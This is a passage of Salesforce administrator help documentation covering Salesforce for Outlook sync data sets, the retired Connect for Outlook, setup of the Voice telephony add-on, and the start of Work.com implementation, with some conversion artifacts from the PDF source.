

#### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

- **4.** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **5.** Save the data set.

Note: Salesforce for Outlook doesn't sync every kind of task. These kinds of tasks never sync:

- **•** Recurring Outlook tasks to Salesforce
- **•** Completed tasks, if marked as completed before Salesforce for Outlook syncs
- **•** Emails or contacts added to your to-do list when you flag items for follow-up (because Outlook doesn't consider these items to be tasks)

SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Syncing Tasks with Salesforce for Outlook](#page-1692-0) [Sample Lightning Sync and Salesforce for Outlook Data Sets](#page-2137-0)

# <span id="page-2137-0"></span>Sample Lightning Sync and Salesforce for Outlook Data Sets

Because users with the same role usually have similar data sync requirements, many administrators create sync configurations based on the positions in their organization. Below are sample data sets for common Salesforce groups. Your Salesforce for Outlook and Lightning Sync users have unique needs, but you can use these examples as a reference to help you get started creating Outlook configurations (for Salesforce for Outlook users) and Lightning Sync configurations (for Lightning Sync users).

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### **Sales Manager**

Sales managers usually need to see records they own and the records of the users who report to them. In addition, they need to see the latest contact information for anyone associated with

large deals in the pipeline and any upcoming meetings that might be related to these deals. They may also like to have their Chatter contacts in Outlook.

Sample Outlook Configuration for Sales Managers:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
```
#### **Sales Engineer**

Sales Engineers often only need the contacts owned by them and the other members of their opportunity teams. They may also want their Chatter contacts, a record of the past month's meetings, and a schedule of all future meetings.

Sample Outlook Configuration for Sales Engineers:

Date greater or equal TODAY

Tasks: User's Records

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
#### **Account Executive**

Account executives need to see contacts related to their accounts and opportunities. The opportunities are filtered so only contacts related to open opportunities with a probability over 40% sync. They'd also like to sync their Chatter contacts, all future meetings, and all meetings from the last two months.

Sample Outlook Configuration for Account Executives:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
#### <span id="page-2138-0"></span>SEE ALSO:

[Define Data Sets for Salesforce for Outlook](#page-2130-0)

# Check the Size of Salesforce for Outlook Data Sets

You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters. If the numbers are too high or low, you can adjust the filters and check the size again. The maximum record count is 5000 per object.

- **1.** Define a data set for a configuration.
- 2. Under Data Set Size, click the lookup icon next to the User field.
- **3.** Select a user. To test maximum size, choose a user who owns a lot of records, even one who may not be currently assigned to the configuration.
- **4.** Click **Get Record Count**. The number of records that would sync between Outlook and Salesforce for that user appear.
- **5.** Adjust the filters or selected user and retest the data set as needed. Nothing is saved until you click **Save**.

SEE ALSO:

[Define Data Sets for Salesforce for Outlook](#page-2130-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view Outlook data sets:

**•** "View Setup and Configuration"

To test Outlook data sets:

**•** "Manage Email Client Configurations"

# Track the Versions of Salesforce for Outlook Your Users Run

Quickly see which versions of Salesforce for Outlook your users are running from the Login History report.

**1.** From Setup, enter *Login History* in the Quick Find box, then select **Login History**.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To run reports:

**•** "Run Reports"



**2.** See each user's version of Salesforce for Outlook in the Application and Client Version columns.

#### SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0)

# Connect for Outlook: (Retired)

Before you get interested in our retired, legacy Connect for Outlook product, we urge you to explore either our cloud- or desktop-based Microsoft integration products: Lightning for Outlook or Salesforce for Outlook.

Important: Effective Winter '16, we retired Connect for Outlook. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

But don't worry! Become even more productive when you migrate to either Lightning for Outlook or Salesforce for Outlook. Team up with your Salesforce administrator to determine which product is best for you and your colleagues.

[How do I uninstall Connect for Outlook?](#page-1721-0) [How do I uninstall Connect for Outlook?](#page-1721-0)

SEE ALSO:

[How do I uninstall Connect for Outlook?](#page-1721-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [How do I uninstall Connect for Outlook?](#page-1721-0) [Which Email Integration Product Is Right for My Company?](#page-2070-0)

# How do I uninstall Connect for Outlook?

Important: Effective Winter '16, we retired Connect for Outlook. This means the product no longer saves your emails or syncs  $\mathbf{\Omega}$ your contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

But don't worry! Become even more productive when you migrate to either Lightning for Outlook or Salesforce for Outlook. Team up with your Salesforce administrator to determine which product is best for you and your colleagues.

- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** In Windows® , open the Control Panel.
- **3.** Select the option to uninstall programs.
- **4.** Scroll to Salesforce Outlook Edition, and then follow the prompts to uninstall it.

SEE ALSO:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Which Email Integration Product Is Right for My Company?](#page-2070-0)

# <span id="page-2141-1"></span>Set Up Voice

Voice allows users to access telephony features directly in Salesforce.

To use Voice in your org:

1. [Voice Prerequisites](#page-2141-0)

Plan out your implementation before enabling Voice in your organization.

- 2. [Enable Voice](#page-2142-0) Turn on Voice from the Voice Settings page in Lightning Experience.
- 3. [Add Voice to the Utility Bar](#page-2142-1)

Use the App Manager to make Voice available from the utility bar at the bottom of the page. The utility bar gives your sales reps quick access to commonly used tools.

- 4. [Create a Permission Set with Voice Features](#page-2143-0) Assign the Voice app permissions with a custom permission set.
- 5. [Assign the Voice Permission Set to Users](#page-2143-1) Assign the Voice licenses to users from Setup.
- <span id="page-2141-0"></span>6. [How Do I Manage Voice Usage?](#page-2144-0) See your org's Voice usage from Setup.

# Voice Prerequisites

Plan out your implementation before enabling Voice in your organization.

Having a dedicated network for your Voice calls is best. We recommend having at least 10 kbps per Voice session available, but having 500 kbps+ per Voice session is optimal.

The supported browsers for Voice include the most recent versions of Chrome, Firefox, and Edge. You also need open ports on your computer and network firewalls for Voice to work. Make sure that the following ports aren't blocked:

- **•** TCP: port 80 and 443
- **•** UDP: all ports between 10,000 and 60,000

The Voice product currently includes the following limitations:

- **•** Voice features are available in Lightning Experience on the desktop only.
- **•** Phone numbers in reports and dashboards can't be directly called with Voice.
- **•** Outgoing calls are supported to the U.S. and Canada only.
- **•** Every license is allowed one dedicated number. To change it, an admin can release the number, and the Voice user can then reassign themselves another number. Admins can release and replace, at most, a single number for each user each month.
- **•** If your org has record types enabled for tasks, you need to [assign the Log a Call quick action to](https://help.salesforce.com/apex/HTViewSolution?urlname=Assign-the-Voice-Quick-Action-to-a-Record-Type) [a specific record type](https://help.salesforce.com/apex/HTViewSolution?urlname=Assign-the-Voice-Quick-Action-to-a-Record-Type) in order to log calls.

Before beginning the implementation process, Salesforce must enable Voice permissions and provision Voice licenses for your organization. Your Salesforce contact coordinates it with you, but you can check if your organization has available Voice licenses. In Setup, enter *Company*

# EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

## **EDITIONS**

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

#### USER PERMISSIONS

To enable Voice features:

- **•** "Customize Application"
- To assign permission sets:
- **•** "Assign Permission Sets"

To manage users:

**•** "Manage Users" AND

> "Manage Profiles and Permission Sets"

*Information* in the Quick Find box, then select **Company Information**, and check for **Voice Outbound User**, **Voice Minutes**, and **Voice Inbound User** under Permission Set Licenses.

For information about using Voice in a sandbox environment, see [Test Voice Features in Sandbox](#page-2145-0).

# <span id="page-2142-0"></span>Enable Voice

Turn on Voice from the Voice Settings page in Lightning Experience.

- **1.** From Setup, enter *Voice Settings* in the Quick Find box, then select **Voice Settings**.
- **2.** Enable Voice.

#### **EDITIONS**

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

## USER PERMISSIONS

To enable Voice features:

**•** "Customize Application"

# <span id="page-2142-1"></span>Add Voice to the Utility Bar

Use the App Manager to make Voice available from the utility bar at the bottom of the page. The utility bar gives your sales reps quick access to commonly used tools.

- **1.** From Setup, enter *App Manager* in the Quick Find box, then select **App Manager**.
- **2.** Edit an existing Lightning app or click **New Lightning App**. You can also upgrade a custom Classic app to a Lightning app.

If available, the Lightning Sales app contains numerous options preconfigured for sales users.

- **3.** On the App Options tab, select **Lightning Voice**.
- **4.** On the Assign to User Profiles tab, make the app available to relevant user profiles.
- **5.** Verify the other app details, including the app name, branding information, and available menu items.
- **6.** Save your changes.

To verify your changes, click the App Launcher and select the app that has Lightning Voice enabled.

#### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

## USER PERMISSIONS

To enable Voice features:

# <span id="page-2143-0"></span>Create a Permission Set with Voice Features

Assign the Voice app permissions with a custom permission set.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Enter a name for the permission set.

Naming it *Voice* makes it easy to identify.

Note: The License dropdown should have **None** selected. Don't select a specific user license for the permission set.

- **4.** Click **Save**.
- **5.** Click **App Permissions**.
- **6.** Click **Edit**.
- **7.** Select **Access Voice Minutes**, **Access Voice Outbound Calls**, and (if available) **Access Voice Inbound Calls**.
- <span id="page-2143-1"></span>**8.** Click **Save**.

# Assign the Voice Permission Set to Users

Assign the Voice licenses to users from Setup.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set License Assignments related list, click **Edit Assignments**.
- **4.** Assign the Voice Minutes, Voice Outbound User, and (if available) Voice Inbound User licenses and click **Save**.
- **5.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **6.** Add the Voice permission set under Enabled Permission Sets and click **Save**.
- **7.** Repeat the process for other users you want to grant Voice access to.

The number of permission sets you can assign is limited by the number of feature licenses you've purchased.

## EDITIONS

Available in: Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

#### USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

#### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

# <span id="page-2144-0"></span>How Do I Manage Voice Usage?

See your org's Voice usage from Setup.

From Setup, enter *Usage Report* in the Quick Find box, then select **Usage Report**.

The page displays your org's total minutes used this month and last month. You can view usage by date, and also sort and filter the usage data.

#### [Release a Voice Number](#page-2144-1)

Release a number from the Number Management page in Setup.

#### [Test Voice Features in Sandbox](#page-2145-0)

Test Voice in a sandbox environment by re-enabling the feature in a full sandbox org. Calls placed in a sandbox are test calls, and phone numbers aren't actually dialed.

#### [Voice Troubleshooting Tips](#page-2145-1)

<span id="page-2144-1"></span>Make sure your environment is set up to use Voice, and you have the most recent version of Chrome, Firefox, or Edge.

# Release a Voice Number

Release a number from the Number Management page in Setup.

Once you release a number, it can't be recovered. You can still access calling data, but you can't make calls with the number. Admins can release, at most, a single number for each user each month.

- **1.** From Setup, enter *Number Management* in the Quick Find box, then select **Number Management**.
- **2.** Click  $\bullet$  next to a number.
- **3.** Click **Release**.

# EDITIONS

Available in: Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

# USER PERMISSIONS

To enable Voice features:

# <span id="page-2145-0"></span>Test Voice Features in Sandbox

Test Voice in a sandbox environment by re-enabling the feature in a full sandbox org. Calls placed in a sandbox are test calls, and phone numbers aren't actually dialed.

If you have an org with Voice enabled, you can test some Voice features in a sandbox environment. You can place fake outbound calls in sandbox. Inbound calls are not supported.

- **1.** Create a [full sandbox](https://help.salesforce.com/apex/HTViewHelpDoc?id=data_sandbox_create.htm&language=en_US) of your Voice org.
- **2.** Log in to your sandbox.
- **3.** From Setup, enter *Voice Settings* in the Quick Find box, then select **Voice Settings**.
- **4.** Toggle the Voice setting off, then back on again.
- **5.** Finish [setting up Voice](#page-2141-1) in your sandbox org.

If you haven't finished setting up Voice, this includes adding Voice to the utility bar, creating a Voice permission set, and assigning the permission set to users.

Note: When selecting phone numbers in sandbox, each user can choose from the same list of dummy numbers. An error may occur if multiple users are assigned to the same phone number.

# <span id="page-2145-1"></span>Voice Troubleshooting Tips

Make sure your environment is set up to use Voice, and you have the most recent version of Chrome, Firefox, or Edge.



# EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

### USER PERMISSIONS

To enable Voice features:

**•** "Customize Application"

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox

**•** "Manage Sandbox"

# EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.



# <span id="page-2146-0"></span>Set Up Work.com

# Work.com Implementation Overview

Work.com is a suite of sales-management and service-management tools that help managers and teams learn faster and perform better.

Work.com has various features to help your sales and service teams. This includes recognition tied to real rewards, detailed goals and real-time coaching, and full-featured performance reviews.

After you receive your Work.com licenses, you'll need to set up Work.com by performing the following activities.

- **•** Assign a Work.com administrator to complete the setup process.
- **•** Enable preferences for Work.com features.
- **•** Set up permissions to Work.com features with profiles or permission sets.
- **•** Assign Work.com licenses to users.
- **•** Configure Work.com features for your organization.

#### SEE ALSO:

[Prerequisites](#page-2147-0) [Assign a Work.com Administrator](#page-2148-0) [Enable Work.com Features](#page-2148-1) [Work.com Feature Access](#page-2150-0) [Work.com License Types](#page-2151-0) [Work.com Feature Overview](#page-2152-0)

## EDITIONS

Available in: Salesforce Classic

**Work.com** is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

# <span id="page-2147-0"></span>**Prerequisites**



Plan out your implementation before enabling Work.com in your organization.

Administrators should make the decisions outlined in the [Business Decision Checklist](https://help.salesforce.com/apex/HTViewSolution?urlname=Work-com-Business-Decision-Checklist-KB) before enabling Work.com.

Before beginning the implementation process, Salesforce must enable Work.com permissions and provision Work.com licenses for your organization. Your Salesforce contact will coordinate this with you, but you can check if your organization has available Work.com licenses. In Setup, enter *Company Information* in the Quick Find box, then select **Company Information**, and check for Work.com User under **Feature Licenses**.

Note: We recommend that you enable Chatter regardless of the edition your org is using. Many Work.com features use the Chatter feed to notify and interact with users. To confirm that Chatter is enabled, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**, and verify that Chatter Settings is enabled.

SEE ALSO:

[Assign a Work.com Administrator](#page-2148-0)

# Enable Work.com

# <span id="page-2148-0"></span>Assign a Work.com Administrator

Before enabling Work.com in your organization, you must assign a Work.com user feature license to the person who will be the system administrator and responsible for setting up Work.com for your organization.

If you're the administrator setting up Work.com, assign the license to yourself.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Find the name of the person who will be the system administrator and click **Edit** next to their name.
- **3.** In the right-hand column, select the **Work.com User** checkbox.
- **4.** Click **Save**.

We strongly recommend that you create a separate Work.com Administrator profile with limited access because the standard Salesforce System Administrator profile is so powerful. For more information, see the [Create Your Work.com Administrator Profile](https://help.salesforce.com/apex/HTViewSolution?urlname=Work-com-Creating-Your-Work-com-Administrator-Profile).

#### <span id="page-2148-1"></span>SEE ALSO:

[Enable Work.com Features](#page-2148-1)

# Enable Work.com Features

Administrators can enable preferences for Work.com features on the Work.com Settings page.

All the settings except for Thanks Settings and Skills Settings require a Work.com license.

- **1.** From Setup, enter *Work.com Settings* in the Quick Find box, then select **Work.com Settings**.
- **2.** Select the Work.com features you want to enable:

For users that purchased Work.com prior to the Spring '15 release, the features that appear differ depending on whether you have add-on licenses to **Work.com Motivate, Work.com Align**, or **Work.com Perform**.



#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign a Work.com administrator:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To enable Work.com features:



## **3.** Click **Save**.

#### SEE ALSO:

[Work.com Feature Access](#page-2150-0)

# <span id="page-2150-0"></span>Work.com Feature Access

Once Work.com is enabled for your organization, grant users access to Work.com features using either profiles or permission sets.

Administrators can grant users access to Work.com features with either profiles or permission sets.



Note: Professional Edition organizations will need to grant access through existing profiles.

- **•** A profile contains user permissions and access settings that control what users can do within their organization. Each user can only have one profile. Refer to [Recommended Work.com](#page-2169-0) [Profiles](#page-2169-0) for more information about creating profiles.
